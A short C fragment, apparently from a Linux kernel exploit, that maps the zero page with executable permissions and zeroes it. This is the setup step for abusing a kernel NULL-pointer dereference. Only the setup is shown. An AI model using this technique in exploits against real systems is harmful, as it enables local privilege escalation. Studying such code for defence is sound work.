 // map the zero page
mem = mmap (NULL, PAGESIZE, PROT_EXEC|PROT_READ|PROT_WRITE,
            MAP_FIXED|MAP_PRIVATE|MAP_ANON, -1, 0);

if (mem != NULL) {
  printf ("failed\n");
  fflush (0);
  perror ("[-] ERROR: mmap");
  return 1;
}

// fill the zero page with zeros
memset (mem, 0x00, PAGESIZE);